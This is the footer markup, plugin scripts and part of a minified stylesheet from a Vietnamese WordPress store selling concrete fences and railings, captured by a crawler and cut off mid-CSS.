menu-mobile-padding"> <div class="mobile-nav-profile"> <div class="oi_member_func"></div> <br /> </div> <div class="mobile-nav-phone"> <div class="l19">Điện thoại</div> <div class="medium phone-numbers-inline"><a href="tel:" rel="nofollow">#</a></div> <div class="l19">Hotline</div> <div class="medium phone-numbers-inline"><a href="tel:" rel="nofollow">#</a></div> </div> </div> </div> </div> </div><!-- quick cart --> 
 
<!-- quick view --> 
<div id="oi_ebe_quick_view" class="ebe-quick-view"> 
<div class="quick-view-margin w90"> 
<div class="quick-view-close"><i onclick="close_ebe_quick_view();" class="fa fa-close cur"></i></div> 
<div class="quick-view-padding"></div> 
</div> 
</div><!-- EchBay Product Image in Footer --> 
<style type="text/css"></style><script type="text/javascript" src="wp-content/uploads/ebcache/hangraodep.vn/cat-1.js?v=260118-0921" defer></script><script type="text/javascript" src="wp-content/echbaydotcom/outsource/javascript/optimize/jquery.js" defer></script>
<script>arr_fomo_order=[{"fomo_id":"144","fomo_product":"Lan%20can%20Tr%F2n%20l%u1EDBn","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2015\/08\/lan-can-tron-lon.jpg","fomo_time":"1753779982","fomo_name":"nguy%u1EC5n%20qu%u1ED1c%20th%u1EAFng","fomo_phone":"7283"},{"fomo_id":"196","fomo_product":"%u0110%E8n%20tr%u1EE5%20tr%F2n","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2015\/08\/tru-den-tron-1.jpg","fomo_time":"1728552097","fomo_name":"Tr%u1ECBnh%20%u0110%u1EE9c%20D%u01B0%u1EE3c","fomo_phone":"7569"},{"fomo_id":"144","fomo_product":"Lan%20can%20Tr%F2n%20l%u1EDBn","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2015\/08\/lan-can-tron-lon.jpg","fomo_time":"1723377621","fomo_name":"Tr%u1EA7n%20V%u0103n%20T%E2m","fomo_phone":"3399"},{"fomo_id":"241","fomo_product":"H%E0ng%20r%E0o%20Tr%u1EE5%20th%E1p","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2015\/08\/hang-rao-be-tong-ly-tam-tru-thap-1.jpg","fomo_time":"1723262335","fomo_name":"%u0110%u1EB7ng%20v%u0103n%20l%u1EE3i%20","fomo_phone":"5234"},{"fomo_id":"180","fomo_product":"Lan%20can%20Vu%F4ng%20l%u1EDBn%20-%20Ph%E1p","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2015\/08\/vuong-lon.jpg","fomo_time":"1696425326","fomo_name":"Lo%20thuy","fomo_phone":"2353"},{"fomo_id":"144","fomo_product":"Lan%20can%20Tr%F2n%20l%u1EDBn","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2015\/08\/lan-can-tron-lon.jpg","fomo_time":"1691390352","fomo_name":"V%u01B0%u01A1ng%20ch%EDnh%20huong","fomo_phone":"0952"},{"fomo_id":"4957","fomo_product":"H%E0ng%20r%E0o%20b%EA%20t%F4ng%20th%E1p%20tr%u1EE5%205%20%u0111%u1ED1t","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2018\/12\/hang-rao-be-tong-thap-tru-5-dot-thum-1.jpg","fomo_time":"1679616987","fomo_name":"","fomo_phone":"4241"},{"fomo_id":"3805","fomo_product":"Khu%F4n%20h%E0ng%20r%E0o%20V%u1EC7%20Binh%201%20l%u1ED7","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2018\/07\/Khuon-hang-rao-ve-binh-1-lo2.jpg","fomo_time":"1679407160","fomo_name":"Nguy%u1EC5n%20T%u01B0%u1EDFng","fomo_phone":"2804"},{"fomo_id":"288","fomo_product":"H%E0ng%20r%E0o%20Tr%FAc%20sen","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2020\/02\/hang-rao-truc-sen-bac-chung1.jpg","fomo_time":"1677720868","fomo_name":"%u0110%E0o%20H%u1ED3ng%20Nam%20","fomo_phone":"9018"},{"fomo_id":"241","fomo_product":"H%E0ng%20r%E0o%20Tr%u1EE5%20th%E1p","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2015\/08\/hang-rao-be-tong-ly-tam-tru-thap-1.jpg","fomo_time":"1670919548","fomo_name":"L%EA%20minh%20th%E1i","fomo_phone":"4204"},{"fomo_id":"8655","fomo_product":"H%E0ng%20r%E0o%20T%E0i%20Ph%FA","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2021\/07\/hang-rao-tai-phu.jpg","fomo_time":"1669120460","fomo_name":"Ho%E0ng%20hiep","fomo_phone":"8374"}], 
cf_delay_order_fomo="6", 
cf_time_order_fomo="30";</script><script type="text/javascript" src="wp-content/echbaydotcom/load-scripts.php?load=wp-content%2Fthemes%2Fthietkebeboi%2Fui%2F_.js,slider.js,functions.js,eb.js,df.js,df2.js,db.js,d.js,d2.js,wp-content%2Fthemes%2Fthietkebeboi%2Fui%2Fd.js,footer.js,fomo_order.js&ver=0219.0819" defer></script>
<script type="text/javascript" src="wp-content/echbaydotcom/javascript/analytics.js" defer></script>
 
<div id="wordpress__footer"> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thietkebeboi/*","/wp-content/themes/echbaytwo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- EchBay Live Chat --><script>var EFM_subiz_account_id="31884";</script><!-- Start of SuBiz.com Script (by EchBay Live Chat) --><script>var EFM_time_for_delay=3000;</script><script src="https://hangraodep.vn/wp-content/plugins/echbay-facebook-messenger/js_subiz.js?v=1608178982" defer></script>
<!-- End of SuBiz.com Script --><!-- END EchBay Live Chat --><!-- EchBay Search Everything --><script type="text/javascript">var ESE_cache_file_url = "https://hangraodep.vn/wp-content/uploads/ebcache/EchBay-Search-Everything.js?v=1768702545",ESE_plugin_url="https://hangraodep.vn/wp-content/plugins/echbay-search-everything/",ESE_search_version="1608178990",ESE_web_link="https://hangraodep.vn",ESE_delay_for_search="500",ESE_cache_time="3600";</script> <!-- <link rel="stylesheet" href="https://hangraodep.vn/wp-content/plugins/echbay-search-everything/guest.css?v=1608178990" type="text/css" /> <script type="text/javascript" src="{tmp.cache_file_url}" defer></script> <script type="text/javascript" src="https://hangraodep.vn/wp-content/plugins/echbay-search-everything/guest.js?v=1608178990" defer></script> --> <script type="text/javascript" src="//hangraodep.vn/wp-content/plugins/echbay-search-everything/guest.js?v=1608178990" defer></script><!-- END EchBay Search Everything --><!-- EchBay Tag Manager (footer) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NF6PX98"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script type="text/javascript">var etm_old_document_write = document.write; function ETM_reset_document_write_to_old () { if ( etm_old_document_write != null ) { document.write = etm_old_document_write; etm_old_document_write = null; } } try { (function () { if ( typeof etm_code_in_footer_this_site == 'undefined' || etm_code_in_footer_this_site == '' ) { console.log('ETM FOOTER is NULL'); return false; } if (typeof jQuery == 'function') { console.log('Very good! ETM using jQuery.'); document.write = function(node){ jQuery("body").append(node); }; } document.write( etm_code_in_footer_this_site ); /* */ /* */ if (typeof jQuery == 'function') { jQuery(window).on('load', function () { ETM_reset_document_write_to_old(); }); } else { console.log('EchBay Tag Manager recommend using jQuery.'); window.onload = function (e) { ETM_reset_document_write_to_old(); } } setTimeout(function() { ETM_reset_document_write_to_old(); }, 10 * 1000); })(); } catch ( e ) { console.log( 'stack: ' + (e.stackTrace || e.stack) ); } /* } else { console.log('EchBay Tag Manager not start! jQuery function not found.'); } */ </script>
<!-- End EchBay Tag Manager (footer) --><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://hangraodep.vn/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hangraodep.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
 
</div> 
<!-- FOOTER by ẾchBay.com --> 
<style>
.social-group {
position: fixed;bottom: 30px;left: 10px;z-index: 2000;}
.social-group div a {
display: block;width: 50px;height: 50px;-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, .5);-moz-box-shadow: 0 2px 5px rgba(0, 0, 0, .5);box-shadow: 0 2px 5px rgba(0, 0, 0, .5);margin-bottom: 10px;border-radius: 50%;z-index: 2000;}
.social-group .call a {
background: #46C11E url('https://bilico.vn/wp-content/uploads/2020/07/call.png') no-repeat;background-position: 13px 13px;background-size: 50%;}
.social-group .sms a {
background: #25aae0 url('https://bilico.vn/wp-content/uploads/2020/07/zalo-call.png') no-repeat;background-position: 13px 13px;background-size: 50%;}
.social-group .chatfb a {
background: #ffe100 url('https://bilico.vn/wp-content/uploads/2020/07/messenger.png') no-repeat;background-position: 11px 11px;background-size: 60%;}
</style>
<div class="social-group">
<div class="call"><a rel="nofollow" href="tel:#"> </a></div>
<div class="sms"><a rel="nofollow" href="#"> </a></div>
<div class="chatfb"><a rel="nofollow" href="https://www.messenger.com/t/mauhangraodep"> </a></div>
</div> 
<!-- // FOOTER by ẾchBay.com --> 
 
</body></html>ERROR: create file

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hangraodep.vn/wp-content/echbaydotcom/load-styles.php?load=%2Fcss%2Fd.css,%2Fcss%2Fd2.css,%2Fcss%2Fm.css,%2Fcss%2Fg.css,themes%2Fthietkebeboi%2Fui%2Fthietkebeboi-threadnode.css,%2Fcss%2Fthread_list.css,%2Fcss%2Ftemplate%2Fshare_to_social.css,themes%2Fthietkebeboi%2Fui%2Fthietkebeboi-top1.css,%2Fthemes%2Fcss%2Fbreadcrumb2-top1.css,themes%2Fthietkebeboi%2Fui%2Fthietkebeboi-footer1.css,%2Fthemes%2Fcss%2Fechbaytwo-footer3.css,themes%2Fthietkebeboi%2Fui%2Fd.css,%2Fhtml%2Fsearch%2Fnav_mobile1.css&ver=0219.0819
body_size: 16360
content:
@charset "utf-8";html, body, div, h1, h2, h3, h4, h5, h6, dl, dt, dd, table, caption, tbody, tfoot, thead, tr, th, td, form, fieldset, embed, object, applet{border:0 none;margin:0;padding:0}body{background:#fff;font-size:10pt;color:#000;font-family:Helvetica, Arial, Tahoma, Verdana, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;margin:0 auto}ul{padding:0;margin:0;list-style:none}a{color:#1264aa;text-decoration:none}.default-bg{background-color:#ff4400}.default-2bg{background-color:#555}.default-bg,.default-bg a{color:#fff}.cf:before,.cf:after,.clearfix:before,.clearfix:after{content:"";display:table}.cf:after,.clearfix:after{clear:both}.cf,.clearfix{zoom:1}.rf{float:right}.lf{float:left}.f100{width:100%}.f95{width:95%}.f90{width:90%}.f85{width:85%}.f80{width:80%}.f75{width:75%}.f70{width:70%}.f66{width:66.66%}.f65{width:65%}.f62{width:62%}.f60{width:60%}.f55{width:55%}.f50{width:50%}.f45{width:45%}.f40{width:40%}.f38{width:38%}.f35{width:35%}.f33{width:33.33%}.f30{width:30%}.f25{width:25%}.f20{width:20%}.f15{width:15%}.f10{width:10%}.f5{width:5%}.l15{line-height:15px}.l19{line-height:19px}.l20{line-height:20px}.l25{line-height:25px}.l30{line-height:30px}.l35{line-height:35px}.l40{line-height:40px}.l50{line-height:50px}.l60{line-height:60px}.l70{line-height:70px}.l80{line-height:80px}.l90{line-height:90px}.w99,.w90{float:none;margin:0 auto}.w99{width:999px;max-width:999px}.w90{width:90%;max-width:1366px;min-width:999px}.dblock,.d-block{display:block}.li-align-center li,.div-align-center div,.dinline,.d-inline,.d-iblock{display:inline-block}.banner-ads-media{background:center no-repeat;background-size:100% auto}.oi_big_banner{overflow:hidden;max-width:1600px;margin:0 auto}.big-banner-button{position:relative}.big-banner-button ul{position:absolute;left:0;right:0;top:-35px;text-align:center;color:#333;font-size:15px;z-index:5}.big-banner-button li{display:inline-block;margin:0 5px !important;cursor:pointer}.big-banner-button li.selected{color:#c00}.thread-details-tohome{line-height:44px;height:44px;overflow:hidden;border-bottom:1px #ccc solid;background:#f5f5f5;margin-bottom:18px}.thread-details-tohome,.thread-details-tohome a{color:#6C6C6C}.thread-details-tohome,.thread-details-tohome h1,.thread-details-tohome a{font-size:14px;font-weight:normal}.thread-details-tohome li{float:left}.thread-details-tohome li:after{content:"/";padding:0 10px;display:inline-block}.thread-details-tohome li:last-child:after{display:none;content:""}body.home .thread-details-tohome{display:none}.home-hot-more,.widget-products-more,.widget-blog-more,.show-if-mobile{display:none}.thread-list li{float:left;width:25%}.div-search{background:#fff;border:1px #ccc solid;position:relative;border-radius:2px}.div-search input[type="search"],.div-search button{border:0 none;outline:none}.div-search button{cursor:pointer;position:absolute;top:-1px;right:-1px;bottom:-1px}.span-search-icon{display:none !important}.jEBE_slider-thumbnail{text-align:center;margin-top:5px}.jEBE_slider-thumbnail li{display:inline-block;cursor:pointer}.jEBE_slider-thumbnail div{background-size:auto 100%;background-position:center;background-repeat:no-repeat;margin:0 5px 5px 0}.jEBE_slider-toCenter{position:relative}.jEBE_slider-toLeft,.jEBE_slider-toRight{position:absolute;z-index:4;cursor:pointer;font-size:30px}.jEBE_slider-toLeft{left:0}.jEBE_slider-toRight{right:0}.jEBE_slider-toLeft i,.jEBE_slider-toRight i{display:inline-block;padding:0 10px}.jEBE_slider-position{position:relative;overflow:hidden}.jEBE_slider-position ul{position:absolute;left:0;-moz-transition:all 0.8s ease;-o-transition:all 0.8s ease;-webkit-transition:all 0.8s ease;transition:all 0.8s ease;margin-left:0}.jEBE_slider-position li{float:left}.ebwidget-run-slider{overflow:hidden;height:90px}.web-logo{line-height:50px;background:center no-repeat;background-size:contain;text-indent:-999px}.elementor-image{overflow:hidden}body.wgria-no-scroll, body.body-no-scroll{overflow:hidden}body.body-onload{opacity:.5}label,.cur{cursor:pointer}.hide-if-zero-other[data-other-post="0"],.custom-width-blogs-sidebar{display:none}.echbay-blog{margin:0 -10px}.echbay-blog li{float:left;width:50%}.col-inner .echbay-blog li{margin-left:0 !important}.echbay-blog-padding{margin:0 10px;padding-bottom:20px}.echbay-blog-marginleft{padding-left:15px}.echbay-blog-marginright{padding-right:15px}.echbay-blog-margintop{padding-top:8px}.echbay-blog-marginbottom{padding-bottom:8px}.echbay-blog-title{margin-bottom:3px;height:38px;overflow:hidden}.echbay-blog-title a{color:#333}.echbay-blog-title,.echbay-blog-title a{font-size:14px}.echbay-blog-infos{margin:3px 0;overflow:hidden;height:19px}.hoan-tat-avt,.echbay-blog-avt{background:#fff center no-repeat;background-size:contain}.echbay-blog-avt{height:150px;border:1px #f2f2f2 solid}.echbay-blog-gioithieu,.echbay-blog-ngay{color:#666}.echbay-blog-gioithieu{height:38px;overflow:hidden;margin-top:3px}.echbay-blog-cat a{color:#666}.echbay-blog-left{width:40%}.echbay-blog-right{width:60%}.echbay-blogmain.echbay-blog100 .echbay-blog-left{width:25%}.echbay-blogmain.echbay-blog100 .echbay-blog-right{width:75%}.echbay-details-blog .echbay-blog-left{width:30%}.echbay-details-blog .echbay-blog-right{width:70%}.echbay-details-blog .echbay-blog-cat{display:none}.echbay-blog-giamoi{font-weight:bold;color:#f00}.thread-list100 .echbay-blog-title,.echbay-blog100 .echbay-blog-title,.thread-list100 .echbay-blog-infos,.thread-list100 .echbay-blog-gioithieu,.echbay-blog100 .echbay-blog-gioithieu{height:auto;overflow:hidden}@media only screen and (max-width:788px){.thread-list100 .echbay-blog-infos{display:none}}.thread-list100 .echbay-blog-gioithieu,.echbay-blog100 .echbay-blog-gioithieu{max-height:95px}@media only screen and (max-width:788px){.thread-list100 .echbay-blog-gioithieu,.echbay-blog100 .echbay-blog-gioithieu,.thread-list100 .echbay-blog-title,.echbay-blog100 .echbay-blog-title{height:38px}}.home_menu_noidung .global-right-space,.thread_list_menu_noidung .global-right-space,.thread_details_menu_noidung .global-right-space,.blogs_menu_noidung .global-right-space,.blog_details_menu_noidung .global-right-space,.page_menu_noidung .global-right-space{padding-right:21px}.home_noidung_menu .global-right-space,.thread_list_noidung_menu .global-right-space,.thread_details_noidung_menu .global-right-space,.blogs_noidung_menu .global-right-space,.blog_details_noidung_menu .global-right-space,.page_noidung_menu .global-right-space{padding-left:21px}.blogs_node_text_only,.blogs_node_chi_chu{padding:inherit;margin:inherit}.blogs_node_text_only .echbay-blog-left,.blogs_node_chi_chu .echbay-blog-left,.blogs_node_chi_chu .echbay-blog-gioithieu,.blogs_node_chi_chu .echbay-blog-ngay{display:none}.blogs_node_text_only .echbay-blog-marginleft,.blogs_node_chi_chu .echbay-blog-marginleft{padding-left:0}.blogs_node_chi_chu .echbay-blog-title{position:relative;padding-left:15px}.blogs_node_chi_chu .echbay-blog-title i.fa,.blogs_node_chi_chu .echbay-blog-title i.fas,.blogs_node_chi_chu .echbay-blog-title svg{font-size:9px;position:absolute;left:0;top:50%;transform:translate(0, -50%)}.blogs_node_text_only .echbay-blog-padding,.blogs_node_chi_chu .echbay-blog-padding{padding:0;display:inline-block;margin:0}.blogs_node_chi_anh .echbay-blog-left{width:100%;float:none}.blogs_node_chi_anh .echbay-blog-right{display:none}.blogs_node_chi_anh li{margin:0}.blogs_node_chi_anh .echbay-blog-padding{padding:0}.noborder .thread-list-avt,.noborder .echbay-blog-avt,.blogs_node_chi_anh .echbay-blog-avt{border:0 none}.div-valign-center{display:inline-flex;align-items:center}.div-valign-center.text-right{display:grid;justify-items:right}.div-valign-center.text-center{display:grid;justify-items:center}.d-flex,.blogs_node_chu_anh .echbay-blog-padding,.blogs_node_chutren_anhduoi .echbay-blog-padding{display:-webkit-flex;display:flex}.blogs_node_chu_anh .echbay-blog-padding{flex-direction:row-reverse}.blogs_node_chu_anh .echbay-blog-marginleft{padding-right:15px;padding-left:0}.blogs_node_text_only .echbay-blog-left,.blogs_node_text_only .echbay-blog-right,.blogs_node_chi_chu .echbay-blog-left,.blogs_node_chi_chu .echbay-blog-right,.blogs_node_anhtren_chuduoi .echbay-blog-left,.blogs_node_anhtren_chuduoi .echbay-blog-right,.blogs_node_chutren_anhduoi .echbay-blog-left,.blogs_node_chutren_anhduoi .echbay-blog-right{float:none;width:100%}.blogs_node_anhtren_chuduoi .echbay-blog-marginleft{padding-top:8px;padding-left:0}.blogs_node_chutren_anhduoi .echbay-blog-padding{flex-direction:column-reverse}.blogs_node_chutren_anhduoi .echbay-blog-marginleft{padding-bottom:8px;padding-left:0}.blogs_node_anhtren_chuduoi.echbay-blog100 .echbay-blog-left,.blogs_node_anhtren_chuduoi.echbay-blog100 .echbay-blog-right{width:auto}.details-hideif-hethang .details-ankhi-hethang{display:none}.oi_member_func a,.oi_member_func i{display:inline-block}.oi_member_func a:first-child{margin-right:15px}.oi_member_func i{margin-right:5px}.thread-details-relative{position:relative}.thread-details-relative a{position:absolute;right:0;display:inline-block;z-index:99}.echbay-tintuc-ngaygui{font-style:italic;font-size:14px;color:#999}.echbay-tintuc-noidung{font-size:15px;line-height:20px;text-align:justify}.home_noidung_menu .col-main-content,.thread_list_noidung_menu .col-main-content,.thread_details_noidung_menu .col-main-content,.blogs_noidung_menu .col-main-content,.blog_details_noidung_menu .col-main-content,.page_noidung_menu .col-main-content,  .home_menu_noidung .col-main-content,.thread_list_menu_noidung .col-main-content,.thread_details_menu_noidung .col-main-content,.blogs_menu_noidung .col-main-content,.blog_details_menu_noidung .col-main-content,.page_menu_noidung .col-main-content,  .home_noidung_menu .col-sidebar-content,.thread_list_noidung_menu .col-sidebar-content,.thread_details_noidung_menu .col-sidebar-content,.blogs_noidung_menu .col-sidebar-content,.blog_details_noidung_menu .col-sidebar-content,.page_noidung_menu .col-sidebar-content,  .home_menu_noidung .col-sidebar-content,.thread_list_menu_noidung .col-sidebar-content,.thread_details_menu_noidung .col-sidebar-content,.blogs_menu_noidung .col-sidebar-content,.blog_details_menu_noidung .col-sidebar-content,.page_menu_noidung .col-sidebar-content{display:block;float:left}.home_noidung_menu .col-main-content,.thread_list_noidung_menu .col-main-content,.thread_details_noidung_menu .col-main-content,.blogs_noidung_menu .col-main-content,.blog_details_noidung_menu .col-main-content,.page_noidung_menu .col-main-content,  .home_menu_noidung .col-main-content,.thread_list_menu_noidung .col-main-content,.thread_details_menu_noidung .col-main-content,.blogs_menu_noidung .col-main-content,.blog_details_menu_noidung .col-main-content,.page_menu_noidung .col-main-content{width:80%}.home_noidung_menu .col-sidebar-content,.thread_list_noidung_menu .col-sidebar-content,.thread_details_noidung_menu .col-sidebar-content,.blogs_noidung_menu .col-sidebar-content,.blog_details_noidung_menu .col-sidebar-content,.page_noidung_menu .col-sidebar-content,  .home_menu_noidung .col-sidebar-content,.thread_list_menu_noidung .col-sidebar-content,.thread_details_menu_noidung .col-sidebar-content,.blogs_menu_noidung .col-sidebar-content,.blog_details_menu_noidung .col-sidebar-content,.page_menu_noidung .col-sidebar-content{width:20%}.home_menu_noidung,.thread_list_menu_noidung,.thread_details_menu_noidung,.blogs_menu_noidung,.blog_details_menu_noidung,.page_menu_noidung{display:-webkit-flex;display:flex;flex-direction:row-reverse}.r99 .w99,.r99 .w90,.r90 .w99,.r90 .w90,.css-for-quickview .w99,.css-for-quickview .w90,.w99 .w99,.w99 .w90,  .w90 .w90{width:auto;min-width:180px}.home_noidung_menu .home-hot-bg,.home_menu_noidung .home-hot-bg{background:none}.widget_random_home_post{padding:15px 0}.widget_random_home_post .global-ul-load-ads li{position:relative;height:90px}.widget_random_home_post .global-ul-load-ads a,.widget_random_home_post .global-ul-load-ads div{position:absolute;top:0;left:0;right:0;bottom:0}.widget_random_home_post .global-ul-load-ads a{z-index:1;display:block}.widget_random_home_post .global-ul-load-ads div.banner-ads-media{background:#fff center no-repeat;background-size:auto 100%}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.font-style-italic,.text-italic{font-style:italic}.tborder{border-top:1px #ccc solid}.bborder{border-bottom:1px #ccc solid}.lborder{border-left:1px #ccc solid}.rborder{border-right:1px #ccc solid}.hide-if-gia-zero[data-gia="0"],.hide-if-gia-zero[data-per="0"] .old-price,.hide-if-gia-zero[data-per="0"] .thread-list-per,.hide-if-gia-zero[data-per="0"] .thread-list-hide,.echbay-blog-giamoi[data-gia="0"]{display:none}.thread-list-per{z-index:1}.old-price{text-decoration:line-through}.bold{font-weight:bold !important}.normal{font-weight:normal !important}.black-bg,.blackbg{background-color:#000}.white-bg,.whitebg{background-color:#fff}.gray-bg,.graybg{background-color:#ccc}.gray2-bg,.gray2bg{background-color:#f2f2f2}.red-bg,.redbg{background-color:#f00}.red2-bg,.red2bg{background-color:#c00}.blue-bg,.bluebg{background-color:#00f}.green-bg,.greenbg{background-color:#0f0}.org-button,.orange-bg,.orangebg,.org-bg,.orgbg{background-color:#f90}.ablackcolor,.ablackcolor a,.blackcolor{color:#333 !important}.awhitecolor,.awhitecolor a,.whitecolor{color:#fff !important}.redcolor,.redcolor a{color:#f00 !important}.bluecolor{color:#00f !important}.greencolor{color:#090 !important}.graycolor{color:#999 !important}.gray8color{color:#888 !important}.gray7color{color:#777 !important}.gray6color{color:#666 !important}.orgcolor,.a-orgcolor,.a-orgcolor a,.aorgcolor,.aorgcolor a{color:#F90 !important}.size11,.s11,.small{font-size:11px}.size12,.s12,.small2,.small12{font-size:12px}.size14,.s14,.medium14{font-size:14px}.size15,.s15,.medium{font-size:15px}.size16,.s16,.medium16{font-size:16px}.size18,.s18,.medium18{font-size:18px}.size20,.s20{font-size:20px}.size23,.s23,.big{font-size:23px}.size30,.s30,.big2,.big30{font-size:30px}.size35,.s35,.big3,.big35{font-size:35px}.size50,.s50,.big4,.big50,.big-big{font-size:50px}.size55,.s55,.big5,.big55{font-size:55px}.size60,.s60,.big6,.big60{font-size:60px}.size70,.s70,.big7,.big70{font-size:70px}.size80,.s80,.big8,.big80{font-size:80px}.size90,.s90,.big9,.big90{font-size:90px}.upper{text-transform:uppercase}.show-if-javascript,.home-count-subcat,.blog-count-subcat,.display_none,.d-none,.dnone,.custom-width-global-sidebar{display:none}.vhidden,.v-hidden{visibility:hidden}.vvisible,.v-visible{visibility:visible}a.eb-btn{display:inline-block;border:1px #777 solid;background:-webkit-linear-gradient(bottom, rgba(0, 0, 0,.2), rgba(0, 0, 0,.1), rgba(0, 0, 0,.01));background:-o-linear-gradient(bottom, rgba(0, 0, 0,.2), rgba(0, 0, 0,.1), rgba(0, 0, 0,.01));background:-moz-linear-gradient(bottom, rgba(0, 0, 0,.2), rgba(0, 0, 0,.1), rgba(0, 0, 0,.01));background:linear-gradient(bottom, rgba(0, 0, 0,.2), rgba(0, 0, 0,.1), rgba(0, 0, 0,.01));text-decoration:none;line-height:25px;padding:0 15px;color:#333}#oi_scroll_top{background:#434345;cursor:pointer;display:none;width:50px;height:50px;font-size:18px;line-height:45px;color:#fff;border-radius:50%;-webkit-box-shadow:4px 4px 8px 0 rgba(0, 0, 0, 0.4);-moz-box-shadow:4px 4px 8px 0 rgba(0, 0, 0, 0.4);box-shadow:4px 4px 8px 0 rgba(0, 0, 0, 0.4);position:fixed;right:10px;display:none;overflow:hidden;text-align:center;text-decoration:none;z-index:20;border:0 none;top:50%;transform:translate(0, -50%)}#oi_scroll_top:hover{background:#ff7e00}.ebshow-top-scroll #oi_scroll_top{display:block}.ebfixed-top-menu .fixed-top-menu,.ebfixed-top-menu .fix-top-menu{position:fixed;top:0;left:0;right:0;z-index:99}.thread-details-mobileCenter{max-width:750px;margin:0 auto}.thread-details-mobileAvt{line-height:400px;height:400px;overflow:hidden;text-align:center}.thread-details-mobileAvt,.thread-details-mobileAvt li{background:#fff center no-repeat;background-size:100% auto;background-size:contain}#export_img_product{display:none}.public-part-page{line-height:25px;text-align:center;margin-bottom:18px}.public-part-page a,.public-part-page span{display:inline-block;border:1px #999 solid;min-width:25px;margin:0 5px;border-radius:3px;color:#333}.public-part-page span.current{background:#333;color:#fff;font-weight:bold}.public-part-page span.dots{border:0 none}.thread-content-bmask{position:relative;text-align:justify}.thread-content-bmask a,.thread-content-bmask a img,.thread-content-bmask iframe{position:relative;z-index:2}.thread-content-mask{position:absolute;top:0;left:0;z-index:1;display:none}.active-content-mask{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.active-content-mask .thread-content-mask{right:0;bottom:0;display:block}.phone-numbers-block a{display:block}.phone-numbers-inline a{display:inline-block}.phone-numbers-inline a:after{content:"-";display:inline-block;padding:0 5px 0 7px}.phone-numbers-inline a:last-child:after{display:none}.footer-address-info i.fa{display:none}.footer-address-hotline,.footer-address-hotline:after,.footer-address-cell{display:inline-block}.footer-address-hotline:after{content:"|";margin:0 12px}.top-padding-menu,.padding-top-menu,.top-space-menu,.top-menu-space{padding-top:20px}.top-padding-menu40,.padding-top-menu40,.top-space-menu40,.top-menu-space40{padding-top:40px}.right-padding-menu10,.padding-right-menu10,.right-space-menu10,.right-menu-space10{padding-right:10px}.right-padding-menu,.padding-right-menu,.right-space-menu,.right-menu-space{padding-right:25px}.right-padding-menu40,.padding-right-menu40,.right-space-menu40,.right-menu-space40{padding-right:40px}.bottom-padding-menu,.padding-bottom-menu,.bottom-space-menu,.bottom-menu-space{padding-bottom:20px}.bottom-padding-menu40,.padding-bottom-menu40,.bottom-space-menu40,.bottom-menu-space40{padding-bottom:40px}.left-padding-menu10,.padding-left-menu10,.left-space-menu10,.left-menu-space10{padding-left:10px}.left-padding-menu,.padding-left-menu,.left-space-menu,.left-menu-space{padding-left:25px}.left-padding-menu40,.padding-left-menu40,.left-space-menu40,.left-menu-space40{padding-left:40px}.table-list{background:#fff;border-top:1px #ccc solid;border-right:1px #ccc solid}.table-list td{border-top:1px transparent solid;border-bottom:1px #ccc solid;border-left:1px #ccc solid;padding:6px}.table-list .table-list-title{background:#f5f5f5 !important;text-align:center;font-weight:bold}.table-list tr:hover{background:#f9f9f9}.invoice-vang-auto td:first-child{background:#CCC621 !important}#target_eb_iframe{position:absolute;top:-800px;left:-999px}#target_eb_iframe.show-target-echbay{position:inherit;top:0;left:0;margin-left:15%}.global-a-posi,.global-position-relative{position:relative}.global-a-posi a,.global-position-relative a{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3}.global-a-posi a.thread-list-ant_ten,.global-position-relative a.thread-list-ant_ten{position:relative}.search-select-option{position:relative;background:#fff;border:1px #ccc solid;border-radius:2px;z-index:1}.search-select-down{position:absolute;top:0;right:5px;line-height:29px}.search-select-option:hover{}.search-select-option input[type="text"]{background:none;padding:0 0 0 3px;width:95%;outline:none;height:29px;border:0 none}.search-select-option select{display:none}.search-select-option div{background:#fff;position:absolute;top:29px;left:0;right:0;border:1px #ccc solid;display:none}.search-select-option ul{}.search-select-option li{line-height:23px;padding-left:10px;display:block}.search-select-option li,.search-select-option a{color:#333}.search-select-option a{}.search-select-option li.selected:after{content:"\f00c";font-weight:normal;color:#090;margin-left:5px;font-family:FontAwesome, "Font Awesome 5 Free"}.search-select-option li:hover,.search-select-option li:hover a{background-color:#06F;color:#fff}.search-select-option a:hover{text-decoration:underline}.search-select-scroll{height:200px;overflow-y:scroll}.search-select-option input[type="text"]::-webkit-input-placeholder{color:#333}.search-select-option input[type="text"]:-moz-placeholder{color:#333}.search-select-option input[type="text"]::-moz-placeholder{color:#333}.search-select-option 